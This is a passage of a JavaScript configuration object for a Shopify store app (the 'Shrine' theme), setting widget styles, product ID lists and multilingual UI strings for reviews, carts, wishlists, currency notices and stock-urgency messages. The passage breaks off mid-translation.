	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Act fast, limited stock available.","8":30,"24":0,"25":23,"26":0,"27":24,"80":"center","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"day","426":"days","427":"hour","428":"hours","429":"minute","430":"minutes","431":"second","432":"seconds","436":false,"505":"ef0d0d","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"5":[],"13":{"34":"☞ Don't forget this..."},"15":{"37":"color","38":"Pay securely with your favorite method","63":"2120bb","64":"google_pay,apple_pay,klarna,paypal,visa,ideal,maestro,mastercard,bancontact,shop_pay2,american_express2","65":"left","78":20,"79":20,"920":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"20px 0 20px auto\"},\"textAlign\":{\"default\":\"center\"}}}}"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"000000","479":"ffffff","489":true,"843":"f8eded","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderColor\":{\"default\":\"#3fb551\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":true,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"ADD TO BAG","1185":true},"17":{"41":"bounce","42":"hover_and_interval","43":4},"21":{"142":true,"143":"center","144":0,"145":0,"190":true,"216":"fbe127","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"1badef","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":10,"334":100,"335":5,"336":50,"410":true,"447":"Thank you for adding your review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":1,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"1dbae7","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","689":"Rate Your Recent Order 📢","691":true,"745":true,"746":"list","747":true,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our Customers Love Us","996":0,"1002":4,"1003":true,"1005":false,"1034":false,"1038":10,"1039":10,"1040":5,"1041":10,"1042":100,"1043":50,"1044":"list","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":1,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":false,"1070":true,"1072":"{}","1073":"center","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":true,"193":"f31212","234":"Customers who bought this also bought","238":"center","323":"From","325":"Add to Cart","342":false,"406":true,"445":"Out of stock","486":"7506826199268,7593529835748,7598165000420,7502973960420,7501101269220,7501089964260,7502288126180,7502291108068,7503617982692,7506878333156,7730144018660,7628678496484,7902468309220,7951666249956,8398338556243,7959541252324,8541260546387,8606240342355,8629019115859,8628604731731,8623963111763,8735804588371,8754420875603,8775089652051,8894048239955,9203040911699,9284324950355,9284485677395,9284494590291,9284736319827,9284822827347,9332898201939,9347248456019,9391022735699,9391022834003,9391022899539,9391022866771,9391023685971,9456945201491,9474623308115,9480591606099,9481274655059,9481273770323,9481274982739,9491244319059,9491243434323,9491022610771,9491246645587,9491263160659,9491264569683,9491264897363,9548279513427,9548279644499,9548279775571,9548287574355,9548287476051,9548290228563,9548290294099,9548290326867,9548290359635,9555291930963,9548290457939,9548290392403,9555293339987,9555310739795,9575407255891,7895498686692,7919556657380,7919555346660,9667601989971","856":"ffffff","857":"f6f6f6","858":"232222","960":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1015":1,"1017":1,"1019":true,"1022":false},"24":{"93":10,"94":"debc1c","359":"000000","389":"An item in your cart is in high demand.","390":"High demand. Your order is reserved for {{ counter }} minutes!","502":true,"977":"{}","1084":false,"1199":false,"1200":0},"25":{"537":true,"538":true,"541":"3ca1e6","542":"See more results","543":"Popular searches","544":"Here are your results","545":"No results found.","546":"What are you looking for?","547":"Collections","548":true},"30":{"128":true,"129":true,"134":"2,1,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":false,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um 